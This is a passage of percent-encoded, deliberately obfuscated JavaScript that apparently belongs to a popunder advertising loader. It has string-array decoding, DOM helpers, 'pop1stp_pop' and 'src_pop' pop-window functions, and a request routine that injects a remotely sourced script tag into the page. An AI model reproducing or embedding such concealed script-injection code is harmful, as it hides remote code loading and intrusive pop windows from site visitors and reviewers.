E%3D%74%28%36%37%37%29%2C%72%5B%74%28%34%36%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%2E%69%73%45%6C%65%6D%65%6E%74%28%69%29%3B%29%7B%69%66%28%65%5B%74%28%36%37%32%29%5D%28%69%2E%74%61%67%4E%61%6D%65%2C%22%41%22%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%5B%74%28%31%32%35%39%29%5D%29%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%37%31%31%29%5D%2C%39%30%29%26%26%65%5B%74%28%34%36%36%29%5D%28%69%5B%74%28%36%33%30%29%5D%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%34%30%34%29%5D%2C%39%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%2C%69%73%54%65%78%74%4C%69%6E%6B%4F%72%53%69%6D%69%6C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%35%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%54%59%4F%4E%59%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%72%2E%5A%4B%55%4C%59%3D%74%28%36%37%37%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%29%3B%29%7B%69%66%28%65%2E%52%5A%58%6F%79%28%69%5B%74%28%31%30%36%39%29%5D%2C%22%41%22%29%26%26%65%5B%74%28%31%31%31%32%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%5A%4B%55%4C%59%29%5B%74%28%36%35%32%29%5D%2C%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%7D%2C%70%6F%6C%79%66%69%6C%6C%73%3A%7B%6D%61%74%63%68%65%73%3A%28%45%4C%45%4D%45%4E%54%3D%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%77%65%62%6B%69%74%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%6F%7A%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%73%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6F%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%2C%76%6F%69%64%28%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%3D%6D%61%74%63%68%65%73%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%6E%29%2C%72%3D%74%68%69%73%3B%72%65%74%75%72%6E%20%41%72%72%61%79%2E%70%72%6F%74%6F%74%79%70%65%2E%73%6F%6D%65%2E%63%61%6C%6C%28%74%2C%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%72%7D%29%29%7D%29%29%2C%63%6C%6F%73%65%73%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%2E%63%6C%6F%73%65%73%74%3D%6E%2E%63%6C%6F%73%65%73%74%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%68%69%73%3F%74%68%69%73%2E%6D%61%74%63%68%65%73%28%6E%29%3F%74%68%69%73%3A%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%3F%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%63%6C%6F%73%65%73%74%28%6E%29%3A%6E%75%6C%6C%3A%6E%75%6C%6C%7D%7D%28%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%29%2C%6F%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%21%31%3B%69%66%28%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%74%65%73%74%22%2C%6E%75%6C%6C%2C%7B%67%65%74%20%6F%6E%63%65%28%29%7B%72%65%74%75%72%6E%20%6E%3D%21%30%2C%21%31%7D%7D%29%2C%21%6E%29%7B%76%61%72%20%74%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%72%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%65%3D%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2E%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%2C%69%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%2C%69%29%7B%76%61%72%20%6F%3D%74%68%69%73%2C%75%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%69%3D%69%7C%7C%21%31%29%2C%61%3D%75%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%63%61%70%74%75%72%65%2C%63%3D%75%26%26%22%6F%6E%63%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%6F%6E%63%65%2C%73%3D%75%26%26%22%70%61%73%73%69%76%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%70%61%73%73%69%76%65%3B%28%7B%68%61%6E%64%6C%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%63%26%26%72%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%2C%74%2E%5F%5F%70%61%73%73%69%76%65%3D%73%2C%65%28%74%29%7D%2C%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%74%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%7D%7D%29%2E%61%64%64%28%29%7D%2C%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%65%29%7B%76%61%72%20%69%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%65%3D%65%7C%7C%21%31%29%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%65%26%26%21%30%3D%3D%3D%65%2E%63%61%70%74%75%72%65%3B%72%2E%63%61%6C%6C%28%74%68%69%73%2C%6E%2C%74%2C%69%29%7D%2C%75%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%2E%5F%5F%70%61%73%73%69%76%65%7C%7C%65%2E%61%70%70%6C%79%28%74%68%69%73%29%7D%3B%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%69%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6F%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%22%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%75%7D%7D%29%7D%7D%28%29%7D%2C%72%61%6E%64%6F%6D%53%74%72%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%38%29%5D%3D%74%28%31%30%38%35%29%2C%72%5B%74%28%36%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%2E%4E%65%62%6C%75%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%3B%76%61%72%20%65%2C%69%3D%72%2C%6F%3D%22%22%2C%75%3D%69%5B%74%28%36%32%38%29%5D%3B%66%6F%72%28%65%3D%30%3B%69%5B%74%28%36%30%31%29%5D%28%65%2C%6E%7C%7C%36%29%3B%65%2B%2B%29%6F%2B%3D%75%2E%63%68%61%72%41%74%28%4D%61%74%68%5B%74%28%31%30%39%35%29%5D%28%69%5B%74%28%33%35%37%29%5D%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%2C%75%2E%6C%65%6E%67%74%68%29%29%29%3B%72%65%74%75%72%6E%20%6F%7D%2C%74%69%6D%65%73%74%61%6D%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%30%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2F%74%7D%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%4D%61%74%68%2E%66%6C%6F%6F%72%28%72%5B%6E%28%31%30%30%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2C%31%65%33%29%29%7D%2C%74%72%69%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%32%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%2E%74%72%69%6D%3F%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%36%36%29%5D%28%6E%29%3A%6E%5B%74%28%34%38%39%29%5D%28%29%5B%74%28%37%34%33%29%5D%28%2F%5E%5C%73%2B%2F%2C%22%22%29%5B%74%28%37%34%33%29%5D%28%2F%5C%73%2B%24%2F%2C%22%22%29%3B%72%65%74%75%72%6E%20%65%5B%74%28%38%32%38%29%5D%28%6E%2C%6E%75%6C%6C%29%3F%22%22%3A%69%7D%2C%6D%65%72%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%7D%3B%65%5B%72%28%35%30%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%5B%72%28%31%30%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%5B%72%28%31%30%38%38%29%5D%3D%72%28%39%32%38%29%3B%76%61%72%20%69%3D%65%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%74%29%69%2E%6E%56%6C%57%4F%28%6F%2C%6E%29%26%26%69%5B%72%28%31%30%37%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%5B%6F%5D%29%2C%69%2E%77%74%55%63%77%29%26%26%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%74%5B%6F%5D%29%3D%3D%3D%69%2E%77%74%55%63%77%3F%74%68%69%73%5B%72%28%38%38%34%29%5D%28%6E%5B%6F%5D%2C%74%5B%6F%5D%29%3A%6E%5B%6F%5D%3D%74%5B%6F%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%68%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%32%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%38%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%72%5B%74%28%31%31%33%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3C%74%7D%2C%72%5B%74%28%31%31%36%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%30%33%39%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%6E%5B%74%28%34%38%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%30%21%3D%3D%6E%5B%74%28%36%35%32%29%5D%29%66%6F%72%28%75%3D%30%2C%63%3D%6E%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%31%32%30%31%29%5D%28%75%2C%63%29%3B%75%2B%2B%29%61%3D%6E%5B%74%28%31%30%37%33%29%5D%28%75%29%2C%73%3D%65%5B%74%28%38%31%37%29%5D%28%65%2E%55%69%4A%48%78%28%73%2C%35%29%2C%73%29%2B%61%2C%73%7C%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%20%65%5B%74%28%31%31%36%34%29%5D%28%4D%61%74%68%2E%61%62%73%28%73%29%5B%74%28%34%38%39%29%5D%28%31%36%29%2B%66%2B%66%2B%66%2C%66%29%5B%74%28%37%33%32%29%5D%28%30%2C%33%32%29%3B%63%61%73%65%22%34%22%3A%76%61%72%20%66%3D%74%28%37%33%30%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%2C%45%4C%45%4D%45%4E%54%2C%6D%61%74%63%68%65%73%2C%63%67%2C%6F%2C%70%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%70%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%61%70%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%31%38%39%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%61%70%70%5F%62%2E%57%61%58%50%43%52%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%61%70%70%5F%62%2E%57%61%58%50%43%52%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%61%70%70%5F%62%28%6E%2C%74%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7B%76%61%72%20%74%3D%61%70%70%5F%62%3B%70%6F%70%31%73%74%70%5F%70%6F%70%2E%69%6E%69%74%28%6E%29%2C%73%72%63%5F%70%6F%70%2E%70%72%65%70%61%72%65%28%77%69%6E%64%6F%77%5B%74%28%32%30%39%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%50%6F%70%73%28%29%7B%76%61%72%20%6E%3D%61%70%70%5F%62%2C%74%3D%7B%61%58%78%48%41%3A%6E%28%32%30%30%29%2C%43%70%49%44%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%52%50%4C%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%22%22%3B%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%32%32%31%29%5D%5B%6E%28%32%31%38%29%5D%28%74%2E%61%58%78%48%41%2C%22%74%22%29%3B%76%61%72%20%65%3D%73%65%74%49%6E%74%65%72%76%61%6C%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%6E%3B%72%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%5B%69%28%32%32%34%29%5D%28%74%2E%61%58%78%48%41%29%2C%74%5B%69%28%31%39%35%29%5D%28%72%2C%22%74%22%29%26%26%28%22%66%22%3D%3D%3D%72%3F%74%5B%69%28%32%30%37%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%65%29%3A%28%73%72%63%5F%70%6F%70%5B%69%28%31%39%30%29%5D%28%77%69%6E%64%6F%77%5B%72%5D%29%2C%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%28%65%29%29%29%7D%29%2C%35%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%61%70%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%32%35%36%32%35%36%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%32%31%34%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%32%30%36%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%36%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%39%29%29%2F%34%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%32%33%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%38%29%29%2F%36%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%30%29%29%2F%37%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%33%29%29%2F%38%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%37%29%29%2F%39%2A%28%70%61%72%73%65%49%6E%74%28%72%28%31%39%31%29%29%2F%31%30%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%32%29%29%2F%31%31%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%70%70%5F%61%29%3B%76%61%72%20%72%65%71%75%65%73%74%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%61%70%70%5F%62%2C%72%3D%7B%79%63%6A%54%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%53%59%58%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%48%42%5A%65%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%7A%41%54%78%58%3A%22%6D%69%73%63%2E%62%69%6E%64%54%6F%22%2C%50%65%45%42%53%3A%74%28%32%30%38%29%7D%2C%65%3D%74%28%32%31%32%29%5B%74%28%32%31%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%74%28%32%31%35%29%5D%28%6F%2C%76%5B%74%28%31%39%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%31%3D%3D%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%5B%74%28%31%39%32%29%5D%29%6E%5B%76%5B%6F%5D%5D%26%26%28%63%5B%74%28%31%38%39%29%5D%5B%76%5B%6F%5D%5D%3D%6E%5B%76%5B%6F%5D%5D%29%3B%65%6C%73%65%7B%76%61%72%20%75%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%3B%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%26%26%28%21%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%26%26%28%63%2E%73%65%74%74%69%6E%67%73%5B%75%5B%30%5D%5D%3D%7B%7D%29%2C%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%3D%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%5B%74%28%32%31%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%64%6F%63%75%6D%65%6E%74%2C%63%3D%61%5B%74%28%32%30%33%29%5D%28%74%28%32%30%35%29%29%2C%73%3D%61%5B%74%28%32%31%31%29%5D%5B%72%5B%74%28%31%39%37%29%5D%28%61%2E%73%63%72%69%70%74%73%5B%74%28%31%39%32%29%5D%2C%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%66%3D%7B%43%58%74%4E%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%72%2E%48%42%5A%65%62%28%6E%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%76%3D%5B%72%5B%74%28%32%30%32%29%5D%2C%72%5B%74%28%31%39%39%29%5D%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%73%5B%74%28%32%30%34%29%5D%5B%74%28%32%30%31%29%5D%28%63%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%63%2E%73%72%63%3D%6E%5B%74%28%32%31%33%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%74%28%31%38%39%29%5D%3D%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%63%5B%74%28%31%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%2E%43%58%74%4E%65%28%6C%6F%61%64%50%6F%70%73%29%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%76%6E%7A%77%68%79%22%2C%22%6F%74%65%57%6D%4A%6D%57%43%4E%72%76%72%75%44%6F%22%2C%22%75%67%76%66%71%4C%6D%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%41%77%35%5A%7A%78%6A%30%71%4D%76%4D%42%33%6A%4C%22%2C%22%45%4B%66%75%45%66%47%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%6D%4A%71%58%6D%4A%69%57%74%66%72%73%79%33%4C%69%22%2C%22%42%66%6A%71%74%68%4F%22%2C%22%42%77%4C%5A%79%59%35%50%7A%32%35%56%43%4D%76%75%42%57%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%43%33%62%53%41%78%71%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%6D%33%57%31%46%64%6A%38%6F%68%57%57%46%64%72%38%6E%33%57%32%46%64%4C%38%6D%71%22%2C%22%43%32%6E%59%41%78%62%30%75%33%6A%4A%22%2C%22%6E%64%69%35%6D%74%71%31%75%4B%31%33%74%4E%72%52%22%2C%22%45%77%6E%51%76%65%57%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%6D%74%65%31%6D%74%47%58%6D%75%50%50%72%4C%6E%77%42%57%22%2C%22%43%32%76%30%75%67%66%59%79%77%31%75%42%30%6A%56%7A%68%4B%22%2C%22%6D%4A%62%78%41%4D%58%33%72%65%57%22%2C%22%6D%74%72%59%41%4C%66%41%45%66%43%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%6E%64%75%58%6D%64%79%30%6F%77%48%4A%7A%30%50%66%77%61%22%2C%22%6E%4A%4B%59%6F%74%62%48%42%78%44%4A%76%33%79%22%2C%22%7A%32%76%30%75%67%66%59%79%77%31%67%43%4D%39%54%71%4D%39%4B%45%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%43%68%6A%4C%43%67%66%59%7A%71%22%2C%22%6D%5A%62%68%73%75%6E%72%79%33%4B%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%6D%4A%61%5A%6E%64%71%34%6D%68%44%31%41%4C%72%4B%77%47%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%71%33%62%6A%72%67%79%22%2C%22%6D%74%6A%4B%42%33%7A%55%77%77%75%22%5D%3B%72%65%74%75%72%6E%28%61%70%70%5F%61%3D%